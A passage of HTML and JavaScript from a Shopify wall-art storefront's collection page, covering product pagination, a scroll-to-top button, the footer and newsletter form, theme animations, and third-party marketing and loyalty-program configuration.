        const text = await response.text();
        const parser = new DOMParser();
        const doc = parser.parseFromString(text, 'text/html');

        // Get new product items
        const newItems = doc.querySelectorAll('#product-grid .grid__item');

        if (!newItems.length) {
          loadMoreButton.textContent = 'No more products';
          loadMoreButton.classList.add('no-products');
          return;
        }
        newItems.forEach((item) => productGrid.appendChild(item));

        currentPage++;
        nextPageUrl = `${window.location.pathname}?page=${currentPage + 1}`;
        if (!doc.querySelector('.grid__item')) {
          loadMoreButton.style.display = 'none';
          observer.disconnect();
        }

        loadMoreButton.textContent = 'Loading ...';
      } catch (error) {
        console.error('Error loading more products:', error);
        loadMoreButton.textContent = 'Error. Try again.';
      }
    }

   
  });
</script>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17409314816089__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17409314816089__footer-padding {
    padding-top: 48px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17409314816089__footer-padding {
      padding-top: 64px;
      padding-bottom: 64px;
    }
  }

  .color-scheme-sections--17409314816089__footer.color-custom {
    --color-background: 248, 247, 243;
    --gradient-background: #f8f7f3;
    
    --color-foreground: 85, 85, 85;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17409314816089__footer color-custom gradient section-sections--17409314816089__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__heading">Discounts, product drops, and more—all in your inbox</div>
                  <!-- <h2 class="footer-block__heading">Discounts, product drops, and more—all in your inbox</h2> -->
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17409314816089__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17409314816089__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="caret-icon newsletter-submit__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
                                  role="presentation"
                                  focusable="false"
                                  width="5"
                                  height="8"
                                  class="icon icon-caret"
                                  viewBox="0 0 5 8"
                                >
                                  <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
                                </svg>
                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><div class="footer-block__heading">About</div>
                  <!-- <h2 class="footer-block__heading">About</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/popular-searches"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Popular Searches
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="https://tailoredcanvases.com/apps/trackorder"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/refer-a-friend"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refer A Friend
                            </a>
                          </li><li>
                            <a
                              href="/pages/loyalty-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Join Our Rewards Program
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__heading">Support</div>
                  <!-- <h2 class="footer-block__heading">Support</h2> --><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-posts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Blog
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, Tailored Canvases
        </small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tailoredcanvases.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


      <script type="lazyload2" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
  <script type="lazyload2" data-src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=W72Bgn"></script>
    <script>
  window.ALBSS = {
    event_key: 'a1a8b851-1e79-44a9-9eba-8fc7befbe9c4'
  };
</script>
<script src="https://res4.applovin.com/p/l/loader.iife.js" async></script>

  <style>  </style>
<div id="shopify-block-AcVdWR1d0ZzhmRUg1e__11560147490181472608" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: rivo-init --><script type="text/javascript" id="rivo-app-embed-init">
  window.Rivo = window.Rivo || {};
  window.Rivo.embedded_version_enabled = true;
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'tailoredpainting.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 27929870425
  };

  window.Rivo.common.template = 'collection';
  window.Rivo.common.full_template = 'collection';
  window.Rivo.common.cart = {};
  window.Rivo.common.translations = {};
  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1764090844","lp_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.js?v=1764090843","lp_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.css?v=1763487440","profile_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.js?v=1764090842","profile_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.css?v=1765147386","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1764090841","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1764090845","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0037\/2110\/1430\/t\/963\/assets\/ba_loy_widget.js?v=1728252181","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1711433130","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1711432435","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":null,"app_proxy_applications_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/app_proxy_application.js?v=1708835151"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1711433134","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1711433135","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1764090840"}},"proxy_paths":{"loy":"\/apps\/ba-loy","app_metrics":"\/apps\/ba-loy\/app_metrics"},"aat":["loy"],"pv":false,"sts":false,"bam":true,"batc":false,"fetch_url_to_string":false,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":true,"hide_console_ad":false,"shopify_markets_enabled":false,"google_client_id":"105612801293-i27f7uh4jfd7tajl14hqbqlvd6dr5psc.apps.googleusercontent.com","multipass_v_token":false,"clear_latest_order_cache":false,"shop":{"id":27929870425,"name":"Tailored Canvases","domain":"tailoredcanvases.com"},"theme_extension_local_assets":false};

  if (!window.Rivo.global_config.theme_extension_local_assets) {
    window.Rivo.global_config.asset_urls = {
      ...window.Rivo.global_config.asset_urls,
      loy: {
        api_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_api.js',
        init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_init.js',
        referrals_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_referrals.js',
        referrals_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_referrals.css',
        widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_widget.js',
        widget_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_widget.css',
        page_init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page_init.js',
        page_widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page_widget.js',
        page_widget_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_loy_page.css',
        page_preview_js: "/assets/msg/loy_page_preview.js",
        app_proxy_application_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/app_proxy_application.js',
        lp_js:  'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_lp.js',
        profile_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_rivo_profile.js'
      },
      forms: {
        init_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms_init.js',
        widget_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms_widget.js',
        forms_css: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_forms.css'
      },
      global: {
        helper_js: 'https://cdn.shopify.com/extensions/019bf74d-d683-7fb0-a5d3-55291e407b93/rivo-725/assets/ba_tracking.js'
      }
    };
  }

  
    if (window.Rivo.common.template == 'collection'){
      window.Rivo.common.collection = {
        id: 268115738713, title: "Geometric Wall Art - Canvas Prints, Wall Decor \u0026 Signs", handle: "geometric-wall-art"
      };
    }
  

  window.Rivo.loy_config = {"brand_theme_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"launcher_style_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"points_program_enabled":true,"referral_program_enabled":true,"membership_program_enabled":false,"vip_program_enabled":true,"vip_program_tier_type":"orders_placed_count","vip_program_period":"rolling_year","floating_widget_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"points":1,"referrals":2,"vip":3},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false,"desktop_launcher_icon":null,"mobile_launcher_icon":null},"widget_custom_icons":{"brand_icon":null,"rewards":null,"ways_to_earn":null,"ways_to_redeem":null},"widget_css":"#baLoySectionWrapper .ba-loy-bg-color {\n  background: linear-gradient(125deg, hsla(254,62%,19%,1), hsla(254,71%,3%,1));\n}\n\n#baLoySectionWrapper .section-panel-wrapper {\n  box-shadow:rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, #20124d 0px 2px 0px 0px inset;\n}\n\n\n\n\n.header-main, .header-secondary, .points-expiry-desc {\n\tcolor: #FFFFFF !important;\n}\n.main-default a.sign-in{\n  color: #20124d !important;\n}\n\n.section-table-piece-detail-items .li-img path {\n  fill: #3a3a3a;\n}\n\n.buttons-icons-detail-image .li-img {\n  fill: #3a3a3a;\n}\n\n#baLoySectionWrapper .loy-button-main{\n    background: #20124d;\n    color: #FFFFFF;\n}\n\n  #baLoySectionWrapper .loy-button-main{\n    color: #FFFFFF;\n  }\n\n  #baLoySectionWrapper .main-default, #baLoySectionWrapper div.panel-section .head-title,#baLoySectionWrapper body {\n    color: #212b36;\n  }\n\n  #baLoySectionWrapper .section-panel-wrapper .panel-desc, #baLoySectionWrapper .main-default.sign-in-text{\n    color: #737376;\n  }\n\n  #launcher-wrapper{\n    background: #20124d;\n  }\n\n#baLoySectionWrapper div.section-bottom{\n  display:none;\n}\n\n.ba-loy-namespace .ba-loy-messenger-frame, #launcher-wrapper{\n  left: 20px;\n  right: auto;\n}\n.ba-loy-namespace .ba-loy-messenger-frame {\n  bottom: 90px;\n}\n#launcher-wrapper{\n  bottom: 20px;\n}\n\n.launcher-text{\n  color: #ffffff !important;\n}\n\n#launcher-wrapper .launcher-desktop { display: block; }\n#launcher-wrapper .launcher-mobile  { display: none;  }\n\n@media (max-device-width: 851px) and (orientation: landscape), (max-width: 500px) {\n  .ba-loy-namespace .ba-loy-messenger-frame{\n    height: 100%;\n    min-height: 100%;\n    bottom: 0;\n    right: 0;\n    left: 0;\n    top: 0;\n    width: 100%;\n    border-radius: 0 !important;\n  }\n  #launcher-wrapper.up{\n    display: none;\n  }\n  #launcher-wrapper{\n    left: 20px;\n    right: auto;\n    bottom: 20px;\n  }\n  #launcher-wrapper .launcher-desktop { display: none;  }\n  #launcher-wrapper .launcher-mobile  { display: block; }\n}\n\n\n\n.ba-loy-circle{border-radius: 30px !important;}\n.ba-loy-rounded{border-radius: 10px !important;}\n.ba-loy-square{border-radius: 0px !important;}\n","domain_name":"loyalty.rivo.io","font_settings":{"primary_font":"Inter","secondary_font":"Inter"},"translations":{"vip_perks":"Perks","vip_tiers":"VIP Tiers","general_by":"by","vip_reward":"VIP reward","vip_status":"VIP Status","general_day":"Day","social_like":"Like","social_share":"Share","vip_benefits":"Benefits","general_error":"Hmm, something went wrong, please try again shortly","general_month":"Month","general_point":"Point","general_spend":"you spend","general_spent":"Spent","social_follow":"Follow","tos_expiry_at":"Reward expires on {{expiry_date}}.","vip_tier_desc":"Gain access to exclusive rewards.","general_credit":"Credit","general_points":"Points","general_redeem":"Redeem","general_reward":"reward","vip_tier_spend":"Spend {{amount}}","general_credits":"Credits","general_go_back":"Go back","general_pending":"Pending","general_rewards":"Rewards","general_sign_in":"Sign in","general_sign_up":"Sign up","referrals_title":"Referral Program","review_complete":"Post a Product Review","survey_complete":"Complete a Survey","general_approved":"Approved","general_share_on":"Share on","general_you_have":"You have","tos_free_product":"Reward only applies to {{product_name}}","acct_creation_btn":"Start Earning","general_cancelled":"Cancelled","general_edit_date":"Edit Date","general_save_date":"Save date","general_show_more":"Show more","general_signed_up":"signed up","member_point_desc":"Earn points and turn these into rewards!","referral_complete":"Complete a Referral","tos_expiry_months":"Expires {{expiry_months}} month(s) after being redeemed.","vip_tier_achieved":"Unlocked {{tier_name}}","vip_tier_added_to":"Added to {{tier_name}}","acct_creation_desc":"Get rewarded for being an awesome customer","general_apply_code":"Apply code","general_share_link":"Share your Personal Link","referrals_email_to":"To","vip_achieved_until":"Achieved until","vip_tier_to_unlock":"to unlock","visitor_point_desc":"Earn points and turn these into rewards!","acct_creation_title":"Join and Earn Rewards","general_reward_show":"Show","member_header_title":"{points}","member_point_header":"Points","referrals_completed":"referrals completed so far","vip_tier_dropped_to":"Fell to {{tier_name}}","vip_tier_on_highest":"You did it! You're on the highest tier 🎉","general_balance_text":"store credit","general_past_rewards":"Past rewards","general_product_page":"product page","general_ways_to_earn":"Ways to earn","general_your_rewards":"Your rewards","referrals_email_send":"Send email","referrals_get_reward":"Get your","referrals_share_link":"Share this link with a friend for them to claim the reward","social_facebook_like":"Like page on Facebook","social_tiktok_follow":"Follow on TikTok","social_twitter_share":"Share link on X","tos_min_order_amount":"Applies to all orders over {{min_order_amount}}.","vip_tier_earn_points":"Earn {{points}} Points","vip_tier_retained_to":"Kept {{tier_name}}","vip_tier_vip_history":"VIP History","visitor_header_title":"Rewards Program","visitor_point_header":"Earn Points","acct_creation_sign_in":"Already a member?","general_cancel_points":"Points canceled","general_no_points_yet":"No Points yet","general_refund_points":"Points refunded","general_sms_subscribe":"Subscribe to SMS","member_header_caption":"Your points","social_facebook_share":"Share link on Facebook","social_twitter_follow":"Follow on X","vip_reward_earned_via":"Earned via {{vip_tier_name}} tier","vip_you_have_achieved":"You've achieved","wallet_pass_subscribe":"Add Wallet Pass","general_cancel_credits":"Credits canceled","general_no_rewards_yet":"No rewards yet","general_place_an_order":"Place an Order","general_points_expired":"Points expired","general_refund_credits":"Credits refunded","general_upload_receipt":"Submit a Receipt","general_ways_to_redeem":"Ways to redeem","referrals_claim_reward":"Claim your gift","referrals_code_invalid":"This referral code is invalid","referrals_email_invite":"Refer friends by email","referrals_visitor_desc":"Refer a friend who makes a purchase and both of you will claim rewards.","review_complete_points":"{{points_amount}} Points for every review posted","tos_min_order_quantity":"Minimum {{min_order_quantity}} items required in cart.","visitor_header_caption":"Earn points, save, and unlock exclusive perks","general_birthday_reward":"Celebrate with a reward","general_challenge_photo":"Submit a Challenge Photo","general_credits_expired":"Credits expired","general_discount_amount":"points for ${{discount_amount}} off","general_email_subscribe":"Subscribe to Emails","general_expiration_date":"Expiration Date","general_no_activity_yet":"No activity yet","general_placed_an_order":"Placed an order","general_points_activity":"Points History","general_share_via_email":"Share via Email","general_upcoming_reward":"Upcoming reward","general_you_have_points":"You have {{points}} points","membership_order_placed":"Credits earned from placing an order","referrals_email_message":"Message","referrals_invalid_email":"Please enter a valid email address","referrals_referral_code":"Your referral link to share","social_instagram_follow":"Follow on Instagram","tos_apply_to_collection":"Only for products in specific collections.","tos_max_shipping_amount":"Maximum shipping amount of {{max_shipping_amount}}.","vip_tier_no_vip_history":"No VIP membership history yet","general_enter_valid_date":"Please enter a valid date","general_points_for_every":"Points for every","general_uploaded_receipt":"Submitted a Receipt","general_vip_tier_upgrade":"VIP Tier Upgrade Points","referral_complete_points":"{{points_amount}} Points for every referral completed","referrals_call_to_action":"Refer friends and earn","referrals_claimed_reward":"Here's your","referrals_create_account":"Create an Account","referrals_status_blocked":"blocked","referrals_status_pending":"pending","referrals_your_referrals":"Your referrals","general_click_to_see_more":"View My Rewards Account","general_product_purchased":"Product Purchased","general_redeemed_a_reward":"Redeemed a Reward","general_use_discount_code":"Use this discount code on your next order!","gift_card_sync_past_tense":"Gift card sync","referrals_already_visited":"Already visited this page","referrals_general_invalid":"Sorry, looks like this referral is invalid","referrals_referred_reward":"They will get","referrals_referrer_reward":"You will get","general_celebrate_birthday":"Celebrate a Birthday","general_how_to_earn_points":"How do I earn Points?","loyalty_page_rewards_title":"Rewards","referrals_no_referrals_yet":"No referrals yet","referrals_progran_disabled":"This referral program is disabled","referrals_status_completed":"completed","review_complete_past_tense":"Posted a Product Review","survey_complete_past_tense":"Completed a Survey","general_add_product_to_cart":"Add product to cart","general_balance_text_plural":"Credits","general_fallback_first_name":"there","general_not_enough_earnings":"Not enough earnings to redeem","general_were_awarded_points":"were awarded points","activity_table_header_status":"Status","general_manual_points_adjust":"manual points adjustment","referral_complete_past_tense":"Completed a Referral","referrals_similar_ip_invalid":"We are unable to process referrals within the same IP address","store_credit_sync_past_tense":"Store credit sync","vip_tier_orders_placed_count":"Place {{amount}} Orders","general_activate_store_credit":"Activate Store Credit","general_celebrate_anniversary":"Celebrate Loyalty Anniversary","general_punch_card_checkpoint":"Punch Card Checkpoint","general_redeemed_store_credit":"Redeemed Store Credit","loyalty_page_rewards_subtitle":"You have the following rewards ready to use","checkout_ui_redeem_points_desc":"You have {{points}} points! Redeem for discounts on this order.","general_discount_amount_coupon":"${{discount_amount}} off coupon","general_have_not_earned_points":"You haven't earned any Points yet.","membership_page_benefits_title":"Membership Benefits","referrals_email_to_placeholder":"Add a comma-separated list of emails","referrals_name_must_be_present":"Please enter your first name","account_ui_loyalty_status_title":"Welcome, {{first_name}}! You have {{balance}} points","checkout_ui_redeem_points_login":"Log in","checkout_ui_redeem_points_title":"Redeem your 